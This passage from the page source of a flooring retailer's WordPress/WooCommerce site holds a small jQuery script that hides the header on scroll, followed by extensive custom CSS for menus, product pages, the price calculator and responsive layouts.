  jQuery(window).scroll(function() {
    var currentScrollPos = jQuery(window).scrollTop();
    var scrollDirection = (currentScrollPos > prevScrollPos) ? 'down' : 'up';
    if (scrollDirection === 'down' && currentScrollPos > scrollThreshold) {
      header.addClass('im-hidden');
    } else if (scrollDirection === 'up' || currentScrollPos <= scrollThreshold) {
      header.removeClass('im-hidden');
    }
    prevScrollPos = currentScrollPos;
  });
  jQuery(window).resize(function() {
    headerHeight = header.outerHeight();
  });
});</script>			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://www.flooring.org/wp-content/uploads/2022/12/fav3-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.flooring.org/wp-content/uploads/2022/12/fav3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.flooring.org/wp-content/uploads/2022/12/fav3.png" />
<meta name="msapplication-TileImage" content="https://www.flooring.org/wp-content/uploads/2022/12/fav3.png" />
		<style id="wp-custom-css">
			body .uwy.userway_p5 .userway_buttons_wrapper {
	bottom: 65px!important;
}
.dropdown-menu-toggle:before {
    content: "\f107";
    font-family: fontawesome!important;
    display: inline-block;
    width: .8em;
    text-align: left
}

 .search-top {
max-width: 222px;

}

.footer-bar-align-right .footer-bar

 {
    float: none;
    text-align: center;
}

.footer-bar-align-right .copyright-bar {
    float: center;
    display: none;
}

.return1, .phone1, .social-top, .support1, .reviews1, .coupon1 {
	min-width: 125px;
}

.phone2a {
	min-width: 200px;
}
.cxc-sale-end-date {
    margin-top: -30px;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 35px;
}
span.wc-measurement-price-calculator-price {
    display: initial!important;
}
.wpmenucart-icon-shopping-cart-0:before {
	font-family: fontawesome!important;
}

.woocommerce-product-attributes-item--weight, .woocommerce-product-attributes-item--attribute_vid {
    display: none;
}


/*  SECTIONS  */
.section {
	clear: both;
	padding: 0px;
	margin: 0px;
}

/*  COLUMN SETUP  */
.col {
	display: block;
	float:left;
	margin: 1% 0 1% 1.6%;
}
.col:first-child { margin-left: 0; }

/*  GROUPING  */
.group:before,
.group:after { content:""; display:table; }
.group:after { clear:both;}
.group { zoom:1; /* For IE 6/7 */ }
/*  GRID OF THREE  */
.span_3_of_3 { width: 100%; }
.span_2_of_3 { width: 66.13%; }
.span_1_of_3 { width: 32.26%; }

/*  GO FULL WIDTH BELOW 480 PIXELS */
@media only screen and (max-width: 480px) {
	.col {  margin: 1% 0 1% 0%; }
	.span_3_of_3, .span_2_of_3, .span_1_of_3 { width: 100%; }
}







.admin-bar .rmp_menu_trigger {
    margin-top: 91px !important;
}

.term-unfinished-flooring  .wc-columns-container, .term-unfinished-flooring  .woocommerce-pagination {
	display: none!important;
}

	.rmp_menu_trigger {
		margin-top: 60px!important;
	}

.payment_method_cheque {
	display: none!important;
}
.slogan1 {
	visibility: hidden!important
}

#wprmenu_bar {
	height: 52px!important;
}

#rmp_menu_trigger-24574, #rmp-container-24574 {
	background: #2e415f!important;
}

#wprmenu_bar div.hamburger, #rmp-menu-title-24574 > .rmp-menu-title-link, #rmp-menu-title-2457{
	display: none!important;
}

#rmp-menu-additional-content-24574 {
	visibility: hidden!important
}

.admin-bar .rmp_menu_trigger {
    margin-top: 21px !important;
}

html, body {
    max-width: 100%;
    overflow-x: hidden;
}

	.aws-search-result {
    position: absolute;
    text-align: left;
    z-index: 9999999999999;
    background: #fff;
    width: 100%;
    margin-top: -1px;
    border: 1px solid #ccc;
    font-size: 12px;
    line-height: 16px;
    width: 53%!important;
    left: 20%!important;
		top: 135px!important;
}

.hardwood1 .fl-row-content-wrap {
	width: 100%!important;
}
.page-id-19772 .amount {
	top: 0px!important;
}

.woocommerce-variation-add-to-cart-disabled .show_description::after {
	display: none;
}

.entry-title {
    margin-bottom: 0;
    margin-top: 60px;
}

/* PRODUCT PRICE BUTTONS
#price_calculator input, .area-input label, .woocommerce form .form-row label, .ppom-wrapper .form-control {
   
  
    font-family: 'Montserrat';
}
#number_of_cartons {
	height: 50px;
}

.form-control-label::before {
	 content: "or ";
	color: #3a3a3a;
	font-size: 18px;
	display: block;
	padding-bottom: 20px;
	margin-top: -60px
}

 .area-input::after {
	 content: "Square Ft. ";
	color: #3a3a3a;
	font-weight: 600;
	font-size: 18px;
}

#price_calculator label::after {
  content: "Coverage Needed:  ";
	color: #2e415f;
	font-size: 18px;
}




.ppom-wrapper .form-group {
    margin-bottom: 1rem;
    margin-top: -26px;
}

 /*end comment*/



.logged-in #masthead {
    position: sticky;
    top: 45px;
}

.product-quantity th {
	padding: 40px!important;
}

.logged-in .hero1-inside {
    position: relative;
    top: 15px;
}

.woocommerce td.product-name dl.variation dt {
    float: left;
    clear: both;
    margin-right: 0.25em;
    display: inline-block;
    list-style: none outside;
    word-break: break-all;
}
/* SEARCH TOP HEADER */
.search-top {
    position: relative;
    top: -33px;
    left: -274px;
}

.aws-container .aws-search-form .aws-wrapper {
    flex-grow: 1;
    position: relative;
    vertical-align: top;
    padding: 0;
    width: 100%;
    overflow: hidden;
    height: 40px;
}



.fl-builder-content .fl-node-ds2lubhc0x8q .fl-button-wrap a.fl-button {
    padding-top: 15px!important;
    padding-right: 40px;
    padding-bottom: 15px!important;
    padding-left: 40px;
	position: relative;
    top: -15px;
}

.ysm-search-widget-1 .search-field[type="search"] {
    background: #f2f2f2;
    color: #333;
    height: 49px;
    font-family: montserrat!important;
    position: relative;
    top: -11px;
}

/* COUPON ON CART */
#coupon_code {
	margin-right: 20px;
}
.coupon .button {
	margin-left: 20px!important;
}

/* HIDE HEADER ON SCROLL */

#masthead{
position:sticky;
top: 40px;
}
.im-hidden {
  visibility: hidden;
}
#show-hide-header {
  opacity: 1;
  transition: opacity 0.3s ease; /* You can adjust the transition duration and easing function */
}


/* FRONT SLLIDER */
.fl-node-f9gq4061dntj .fl-slide-1 .fl-slide-cta-button .fl-button-wrap a.fl-button span.fl-button-text, 

.fl-node-f9gq4061dntj .fl-slide-0 .fl-slide-cta-button .fl-button-wrap a.fl-button span.fl-button-text

{
	font-weight: 600;
	color: #333;
}

body {
	overflow-x: hidden;
}
#wprmenu_bar div.hamburger {
    margin-top: -3px;
    position: relative;
    left: -54px;
}


/* UNDERLAYMENT BUY BUTTON */

.update-x1 {
	width:70px;
	height:43px; 
	display:flex;
	flex-direction:column;
	justify-content:space-between;
	margin-left:2px;
	padding-top: 10px!important;
}


#menu-item-22544 .sub-menu {
	top: 38px!important;
	
}


.buy-now  {
color: #ffffff;
    background-color: #263b5a!important;
    font-weight: normal;
    text-transform: none;
    font-weight: 600!important;
    min-width: 104px!important;
    text-align: center;
}

.woocommerce button.button.alt {
	font-family: montserrat!important;
	font-weight: 600!important;
}

/* PRICING CALCULATOR */
#price_calculator td {
    width: 100%!important;
	display: block!important;

}

#ppom-price-container .ppom-price-item {
	text-align: right!important;
	margin:   0 auto!important;
	padding-right: 40px;
}
#price_calculator input {
    text-align: left!important; 
}
 #price_calculator input, #price_calculator span {
    float: left!important;
}

.area_needed p {
	font-weight: bold!important;
}
/* PRODUCT PAGE */
.show_description .amount {
	color: #4caf50;
	font-size: 3em;
	font-weight: 600;
}
.ppom-wrapper label {
	font-weight: 600!important;
	
}

.area-input label {
	font-weight: 600!important;
	
}

.area-input label  ul {
	padding-top: 5px!important;
	font-weight: 400!important;
}
.woocommerce div.product form.cart .button {
	text-transform: uppercase;
	font-weight: 600;
	background: #1e1e1e;
    width: 100%;
}
 .woocommerce div.product form.cart {
    display: flex;
    flex-wrap: wrap;
    background: #ededed;
    padding: 20px;
    border: 1px solid #c5c5c5;
}
#ppom-price-container .ppom-label-item {
	color: #fff!important;
	position: relative;
	left: 20px!important;
}

#ppom-price-container  .ppom-price-item {
	color: #fff!important;
}
#ppom-price-container {
    display: block!important;
    background: #2e415f;
}

/* SUB MENU COLUMSN */
.sub-menu-columns ul.sub-menu li {
clear: initial;
	float: left;
	width: 50%;
}

	.account1 {
		display: none;
		background: #635e6f;
	}


.main-navigation .main-nav ul li.menu-item-has-children>a {
    position: relative;
}


.sub-menu {
	background: #eee!important;
	padding-right: 40px;
}
.nav-float-right .main-navigation ul ul ul   {
    min-width:500px!important;
	
}

/* PRICE CONTAINER ON PRODUCT PAGE */

#ppom-price-container {
	display: block!important;
}
#price_calculator input {
    text-align: right;
    width: 105px!important
}
.ppom-total-without-fixed {
	display: none!important;
}

/* TARGET SPECIFIC SUB-MENUS */

.nav-float-right .main-navigation li.menu-item-21248 > ul {
	width: 320px!important;
}





.nav-float-right .main-navigation li.menu-item-21254 > ul {
	width: 150px!important;
}

.main-navigation li.menu-item-last-child ul li {
    text-align: left;
}

/* PRODUCT IMAGES SIZES */
.woocommerce ul.products li.product a img {
	min-height: 315px;
	min-width: 300px;
}

/* CATEGORY LINKS */
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title
{
    font-weight: normal;
    text-transform: none;
    font-size: 20px;
    font-weight: bold!important;
    color: #000!important;
	text-align: center;
	min-height: 67px!important;
}

.product-name {
	font-weight: 600;
}

/* PRODUCTS TABS Z-INDEX */
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	z-index: 1;
}

/*PRODUCT REVIEWS STARS */
ul.products li.product.woocommerce-text-align-center .star-rating {
	display: none;
}

/* CATEGORY COUNT */
.woocommerce-loop-category__title .count {
	display: none;
}

/* CUSTOM VIEW OPTIONS -- CATEGORY */
.view-options-button:hover, .woocommerce ul.products li.product .button:hover  {
	background: #272727;
	color: #fff !important;
}

.view-options-button {
	background: #2E415F;
	width: 200px;
	text-align: center;
	color: #fff;
	font-weight: 600;
	padding-top: 10px;
	padding-bottom: 10px;
	margin: 0 auto;
	margin-top: 10px;
	font-size: 14px
}

/* BUTTON COLORS */
.woocommerce ul.products li.product .button {
	background: #2E415F;
	width: 200px !important;
}

/* INSIDE TOP PAGE HEADERS */

.hero1-inside p {
	font-size: 36px;
	position: relative;
	top: 15px;
}
.tax-product_cat.term-76 .hero-top1, .tax-product_cat.term-65 .hero-top2, 
.tax-product_cat.term-231  .hero-top3, .tax-product_cat.term-62 .hero-top4, .tax-product_cat.term-659  .hero-top5, .page-id-20357 .hero-top6, .tax-product_cat.term-65  .hero-top7, .tax-product_cat.term-94  .hero-top8, .tax-product_cat.term-96 
.hero-top9, .tax-product_cat.term-98  .hero-top10, .tax-product_cat.term-95 .hero-top11, .tax-product_cat.term-97 .hero-top12, .tax-product_cat.term-661  .hero-top13, .tax-product_cat.term-1012  .hero-top14, .tax-product_cat.term-986  .hero-top15, .tax-product_cat.term-61 .hero-top16,
.tax-product_cat.term-105  .hero-top17, .tax-product_cat.term-100  .hero-top18, .tax-product_cat.term-101  .hero-top19, .tax-product_cat.term-99  .hero-top20, .tax-product_cat.term-102  .hero-top21, .tax-product_cat.term-103  .hero-top22, .tax-product_cat.term-242  .hero-top24, .tax-product_cat.term-241 
.hero-top25, .tax-product_cat.term-243  .hero-top26, .tax-product_cat.term-244 .hero-top27, .tax-product_cat.term-245  .hero-top28, .tax-product_cat.term-673  .hero-top29, .tax-product_cat.term-192 .hero-top30, .tax-product_cat.term-246 .hero-top31, .tax-product_cat.term-1091 .hero-top32  {
	display: block!important;
}

.tax-product_cat.term-76   .hardwood1, .tax-product_cat.term-65  .hardwood1,
.tax-product_cat.term-231  .hardwood1,
.tax-product_cat.term-62  .hardwood1,
.tax-product_cat.term-659  .hardwood1, 
.page-id-20357 .hardwood1, .tax-product_cat.term-94  .hardwood1,
.tax-product_cat.term-96  .hardwood1,
.tax-product_cat.term-98  .hardwood1,
.tax-product_cat.term-95 .hardwood1,
.tax-product_cat.term-97 .hardwood1,
.tax-product_cat.term-661 .hardwood1,
 .tax-product_cat.term-1012 .hardwood1,
.tax-product_cat.term-986 .hardwood1,
.tax-product_cat.term-61 .hardwood1,
.tax-product_cat.term-105 .hardwood1,
.tax-product_cat.term-100 .hardwood1,
.tax-product_cat.term-101 .hardwood1,
.tax-product_cat.term-99 .hardwood1, 
.tax-product_cat.term-102 .hardwood1,
.tax-product_cat.term-103 .hardwood1,
.tax-product_cat.term-240 .hardwood1,
.tax-product_cat.term-242 .hardwood1,
.tax-product_cat.term-241 .hardwood1,
.tax-product_cat.term-243 .hardwood1,
.tax-product_cat.term-244 .hardwood1,
.tax-product_cat.term-245 .hardwood1,
.tax-product_cat.term-673 .hardwood1,
.tax-product_cat.term-192 .hardwood1,
.tax-product_cat.term-246 .hardwood1,
.tax-product_cat.term-1091 .hardwood1
{
	display: block!important;
}

.hardwood1, .hero-top1, .hero-top2, .hero-top3, .hero-top4, .hero-top5, .hero-top6, .hero-top7, .hero-top8,
.hero-top9, .hero-top10, .hero-top11, .hero-top12, .hero-top13, .hero-top14, .hero-top15, .hero-top16,
.hero-top17, .hero-top18, .hero-top19, .hero-top20, .hero-top21, .hero-top22, .hero-top23, .hero-top24,
.hero-top25, .hero-top26, .hero-top27, .hero-top28, .hero-top29, .hero-top30, .hero-top31, .hero-top32  {
	display: none!important;
}


/* INSIDE PAGE TOP HEADER SECTION */
.hero1-inside {
	position: relative;
top: 40px;
}
.page-title-1 {
	
padding-top: 20px;
	padding-bottom: 10px;
}


/* NAVIGATION  */
.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items, .main-navigation .main-nav ul ul li a {
	color: #282828
}

.nav-float-right .main-navigation li.menu-item-21252 > ul ul 
{ 
	width: 300px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21249 > ul  {
	width: 340px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21250 > ul ul
{
	width: 300px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21253 > ul ul 
{
	 left: auto;
    right: 100%;
    top: 0px!important;
    transform: translateX(-175%);
	width: 400px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21254 > ul ul
{
	 left: auto;
    right: 100%;
    top: 0px!important;
    transform: translateX(-167%);
	width: 300px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21254 > ul {
    width: 200px!important;
    min-width: 150px!important;
}




.nav-float-right .main-navigation li.menu-item-21252 > ul {
    width: 200px!important;
    min-width: 150px!important;
}
.menu-item-21254 .sub-menu,
 .menu-item-21253 .sub-menu, #menu-item-22544 .sub-menu {
	 left: auto;
    right: 0;
}



.nav ul {
	overflow-y: scroll;
}
.nav-float-right .main-navigation ul ul ul, .nav-float-right .main-navigation ul ul  {
    min-width: 300px;
    position: absolute;
   
}
ul.apsw_data_container .apsw_result_excerpt {
    display: block;
    padding-right: 24px;
    padding-top: 34px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
	z-index: 1;
}
ul.apsw_data_container li .apsw-price {
    color: #000;
    position: relative;
    top: 0px;
}
.nav-float-right .inside-header .main-navigation {
    float: right;
    clear: right;
   margin-top: -62px;
}
.main-navigation, .main-navigation ul ul {
    background-color: #ffffff;
    padding: 0px;
    padding-bottom: 0px;
    border-bottom: 0px solid #e9e9e9;
	width: auto!important;
}
.site-header .header-image {
    width: 240px;
    top: -13px;
    position: relative;
}
#menu-item-21254  ul {
    width: 150px; /* Adjust width for last menu item */
  }





#wprmenu_bar {
    background-color: #2e415f;
}

.main-navigation .main-nav ul .open-left ul li.menu-item-has-children > a {
    padding-left: 0;
    padding-right: 20px;
}

/* FIXED HEADER ITEMS */
.top-bar {
    background-color: #2e415f;
    color: #ffffff;
    position: fixed;
    width: 100%;
    z-index: 2;
}

.apsw-search-wrap .apsw-search-form input[type=search] {
    max-width: calc( 100% - 20px ); 
}

.phone2a {
    font-weight: 600;
    position: absolute;
    top: 18px;
    left: -67%;
    font-size: 20px;
}
.right1 {
position: absolute;
    right: 77px;
    top: 8px;
}
.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 129px;
    top: 72px;
}
.nav-float-right .main-navigation ul ul ul, .nav-float-right .main-navigation ul ul  {
    
    min-width: 300px;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    line-height: 40px;
    height: 40px;
    padding: 0px 10px 25px 12px!important;
    vertical-align: baseline;
    width: auto;
	
    display: block;
    color: #000;
    text-transform: capitalize;
    text-decoration: none;
    text-align: center;
    text-decoration: none;
    background: rgba(0, 0, 0, 0);
    border: 0;
    border-radius: 0;
    font-family: inherit;
    font-size: 16px;
    font-weight: 600;
    outline: none;
}

/* TOP BAR SLOGN */
.slogan1 {
font-weight: 600;
font-family: montserrat;
position:  absolute;
left: 40%;
font-size: 14px;
top: 9px;

}
	
.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 129px;
    top: 40px;
}
.site-content {
margin-top: -10px;
}
.social-top {
position: absolute;
    left: 61px;
    top: 3px;
}


.apsw-search-wrap .apsw-search-form {
background:
#F2F2F2
}


.phone1 {
display: none!important;
}
.support1, .reviews1, .coupon1, .return1 {
    padding-right: 25px;
}

.order-top, .slogan1  {
display: inline-block;
}
.apsw-search-wrap .apsw-select-box-wrap {
display: none;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
font-family: montserrat!important;

}

.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -68%;
    top: -23px;
    display: block;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover {
font-weight: 600;
}
.hero1a {
width: 85%;
}
.nav9 {
visibility: hidden;
}
.site-info {
border-top: 1px solid #999!important;
}
.equal-height-buttons{
display: flex;
justify-content: center;
align-items: flex-end;
flex: 1 1 0;
}
.text-side {
padding: 100px!important;
}
h1, h2, h3, h4, h5, h6, p, a {
font-family: montserrat!important;
}
.top-bar a:hover {
color: #5d7a93;
}

.cart1 a:hover {
color: #fff;
}
.cart1 {
  display: inline-block;
  margin-left: 40px;
  background: none;;
  padding: 20px;
  font-size: 14px;
  margin-top: -20px;
  margin-bottom: -20px;
}
.woocommerce div.product form.cart div.quantity {
/*display: none!important;*/
}
.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 370px;
    margin-left: 20px!important;
    position: relative;
}
.cart1 {
    display: inline-block;
    margin-left: -22px;
}

.text-side {
padding: 40px;
}
.top1, .phone1 {
    display: inline-block;
}

.bott1 {
margin-top: -27px;
}
.email1a {
font-weight: 600;
font-size: 16px;
}
.phone1a, .fax1 {
padding-bottom: 15px;
font-weight: 600;
font-size: 16px;
}
.phone1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/phone1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 109%;
    left: -13px;
}

.phone2a {

}

.phone2a::before {
    content: "";
    background: url(/wp-content/uploads/2022/11/Phone.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 0px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 90%;
    left: -3px;
}


.email1a::before {
    content: "";
    background: url(/wp-content/uploads/2022/11/Envelope-1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 0px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 90%;
    left: -3px;
}
.fax1::before {
    content: "";
    background: url(/wp-content/uploads/2023/08/fax1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 0px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 80%;
    left: -3px;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu {
    z-index: 999;
    position: absolute;
    width: auto;
    max-width: none;
    padding: 0px 0px 0px 0px;
    border: 0;
    background: #f1f1f1;
    border-radius: 0;
    min-width: 150px;
}
.phone1a::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/phone1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 0px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 80%;
    left: -3px;
}
.support1 {
text-transform: uppercase;
}
.support1::before {
    content: "";
    background: url(/wp-content/uploads/2022/11/User.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 77%;
    left: -3px;
}

.return1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/return1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 81%;
    left: -3px;
}

.coupon1::before {
    content: "";
    background: url(/wp-content/uploads/2023/11/cpp1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 81%;
    left: -3px;
}
.reviews1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/review1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 81%;
    left: -3px;
}



.top-bar-align-right .inside-top-bar>.widget:nth-child(odd) {
    width: 100%;
}


.phone1 {
    font-size: 22px;
    position: relative;
   margin-right: 20%;
}

.return1, .phone1, .social-top, .support1, .reviews1, .coupon1 {
    display: inline-block;
}

.order-top {
    display: inline-block;
    position: relative;
    margin-left: 77%;
    width: 100%;
    top: 22px;
}
.inside-navigation {
    position: relative;
 
}

.bc-mnc.bc-mnc__float-none {
    float: none;
    display: inline-block;
    border: 1px solid #58545444;
    padding: 10px;
    position: relative;
    top: 30px;
    margin-left: -4%;
}
#mega-menu-wrap-primary, #mega-menu-wrap-primary #mega-menu-primary, #mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge {
font-weight: 600!important;
}
.separate-containers .widget {
    display: inline-block;
}
.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    left: 17px;
    position: relative;
text-transform: uppercase;
font-family: Montserrat;
}
.header-widget {
    float: right;
    overflow: visible;
    max-width: 100%;
}
.apsw-search-wrap .apsw-search-btn {
left: 0!important;
}
.apsw-search-wrap .apsw-search-btn svg {
    fill: #000;
    background: none;
    padding-left: 7px;
    padding-right: 11px;
    width: 65%;
    padding-top: 5px;
}

.bc-mnc.bc-mnc__float-none {
    float: none;
    display: inline-block;
    border: 1px solid #58545444;
   
}

.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 370px;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    line-height: 40px;
    height: 40px;
    padding: 0px 10px 51px 12px;
    vertical-align: baseline;
    width: auto;
    display: block;
    color: #000;
    text-transform: capitalize;
    text-decoration: none;
    text-align: center;
    text-decoration: none;
    background: rgba(0, 0, 0, 0);
    border: 0;
    border-radius: 0;
    font-family: inherit;
    font-size: 16px;
    font-weight: 600;
    outline: none;
}

.ysm-search-widget .search-submit {
    display: block;
    position: absolute;
	top: -20px; 
}
@media screen and (max-width: 1836px) {
	.site-header .header-image {
    width: 222px;
    top: -10px;
    position: relative;
}
	.main-navigation .main-nav ul li a {
    padding-left: 5px;
}
}
@media screen and (max-width: 1700px) {
.site-logo {
    display: inline-block;
    max-width: 100%;
    position: relative;
    top: -14px;
}
.site-header .header-image {
    width: 160px;
    top: 3px;
    position: relative;
}
		.fl-builder-content .fl-node-vcs7b9p2afyt .fl-rich-text, .fl-builder-content .fl-node-vcs7b9p2afyt .fl-rich-text *:not(b, strong) {
    font-family: Montserrat, sans-serif;
    font-weight: 600;
    font-size: 51px;
    line-height: 1.2;
    padding-bottom: 7px;
}
	
	.hero1-inside .fl-row-content-wrap {
		width: 100%!important;
	}
	.hero1-inside {
    position: relative;
    top: -26px;
}
	.logged-in .hero1-inside {
    position: relative;
    top: -31px;
}

}
@media screen and (max-width: 1550px) {
	.main-navigation a {   
    font-size: 13px;
}
	.inside-header {
    padding: 20px 60px 20px 60px;
    height: 82px;
}
}
@media screen and (max-width: 1480px) {
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
   
    font-size: 14px;
   
}
	#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {
		font-size: 13px;
		width: 80%;
	}
	
.woocommerce .wc-columns-container.wc-columns-4 .products {
    grid-template-columns: repeat(3,minmax(0,1fr));
}
}

@media screen and (max-width: 1400px) {
.site-header .header-image {
    width: 213px;
}
	
	.search-top {
    position: relative;
    top: -18px;
  
}
	
	.top-bar {
	height: 4px;
} 
	/* HERO SLIDER SECTION */
	.fl-node-f9gq4061dntj > .fl-module-content {
    margin-top: -26px;
    margin-right: 0px;
    margin-bottom: 20px;
    margin-left: 0px;
}
	/* SUB-MENU ITEMS */
	.sub-menu-columns ul.sub-menu li {
clear: initial;
	float: left;
	width: 100%!important;
}
	
	.nav-float-right .main-navigation li.menu-item-21248 > ul {
	width: 100%!important;
}

	.nav-float-right .main-navigation ul ul ul   {
    min-width:auto!important;
	
}
	.sub-menu {
		background: #2E415F!important;
		width: 100%!important;
	}
	.home .site-content {
    margin-top: 0px;
}
	.slogan1 {
    font-weight: 600;
    font-family: montserrat;
    position: absolute;
    left: 30%;
    font-size: 14px;
    top: -26px;
}
	.right1 {
    position: absolute;
    right: 77px;
    top: -27px;
}
	.social-top {
    position: absolute;
    left: 61px;
    top: -33px;
}
.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 128px;
    top: 72px;
}
	#wprmenu_bar, #mg-wprm-wrap {
    display: block;
    z-index: 1;
}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 1;
    width: 100%;
    height: 110px;
    top: 0px!important;
}
	.nav-float-right .inside-header .main-navigation {
		display: none;
	}
	
	.account1 {
		display: block;
	}
	
	.hardwood1 {
		margin-top: -76px;
	}
	
	.phone2a {
    font-weight: 600;
    position: absolute;
    top: 35px;
    left: -67%;
    font-size: 20px;
}
	
	.sub-menu {
	
	padding-right: 0px;
}
	
	.pr2 .product-category {
		width: 40%!important;
	}
	
	.fl-builder-content .fl-node-ds2lubhc0x8q .fl-button-wrap a.fl-button {
		top: 1px;
	}
	.ysm-search-widget-1 .search-field[type="search"] {
    background: #f2f2f2;
    color: #333;
    height: 49px;
    font-family: montserrat!important;
    position: relative;
    top: 6px;
}
	.ysm-search-widget .search-submit {
    display: block;
    position: absolute;
    top: 14px;
}
}

@media screen and (max-width: 1350px) {
	.slogan1 {
    font-weight: 600;
    font-family: montserrat;
    position: absolute;
    left: 20%;
    font-size: 14px;
    top: 9px;
}
	

}

@media screen and (max-width: 1250px) {
	.fl-node-ds2lubhc0x8q {
		display: block;
	}
	.phone2a {
    font-weight: 600;
    position: absolute;
    top: 39px;
    left: -51%;
    font-size: 20px;
}
	.nav-float-right .inside-header .main-navigation {
    float: right;
    clear: right;
    margin-top: 0px;
}
.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 2px;
    display: block;
}
.search-top {
    position: relative;
    top: 23px;
    left: -286px;
}
	
	.ysm-search-widget-1 .search-field[type="search"] {
		top: 0px;
	}
	
	/* HERO SLIDER SECTION */
	.fl-node-f9gq4061dntj > .fl-module-content {
    margin-top: -26px;
    margin-right: 0px;
    margin-bottom: 20px;
    margin-left: 0px;
}
	
	.ysm-search-widget .search-submit {
    display: block;
    position: absolute;
    top: 3px;
}
}
@media screen and (max-width: 1200px) {
	.slogan1 {
    font-weight: 600;
    font-family: montserrat;
    position: absolute;
    left: 28%;
    font-size: 14px;
    top: 9px;
}
	.fl-node-5f15c58033e19, .fl-node-5f15c58033e1c, .fl-node-5f15c58033e1e, .fl-node-5f15c58033e1f, .fl-node-5f15c58033e20 {
    width: 33%;
}
	
}

@media screen and (max-width: 1100px) {
	.slogan1 {
		display: none;
	}
	.right1 {
		    right: 128px;
	}
	.rmp_menu_trigger {
		margin-top: -18px!important;
	}
	.order-top {
    display: inline-block;
    position: relative;
    margin-left: 105%;
    width: 100%;
    top: 22px;
}
	.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 272px;
}
	.search-top {
    position: relative;
    top: 22px;
    left: -177px;
}
	.text-side {
		padding: 30px!important;
	}
	.fl-node-5f0f755cc1086 {
		width: 90%;
	}
	.phone2a {
    font-weight: 600;
    position: absolute;
    top: 39px;
    left: -27%;
    font-size: 20px;
}
	.site-logo {
    display: inline-block;
    max-width: 100%;
    position: relative;
    top: -14px;
    left: -33px;
}
	.social-top {
    position: absolute;
    left: 27px;
    top: -38px;
}
	.woocommerce .wc-columns-container.wc-columns-4 .products {
    grid-template-columns: repeat(2,minmax(0,1fr));
}
	.aws-container .aws-search-form {
		width: 200px!important
	}
}



@media screen and (max-width: 1024px) {
	.search-top {
    position: relative;
    top: 25px;
    left: -177px;
}
		
}

@media screen and (max-width: 980px) {
	.top-bar {
    background-color: #2e415f;
    color: #ffffff;
    position: fixed;
    width: 100%;
    z-index: 200000;
    top: 0px;
    width: 100%;
    left: 0px;
}
	.order-top {
    display: none;
   
}
	.search-top {
    position: relative;
    top: 22px;
    left: 22px;
}
	.site-content {
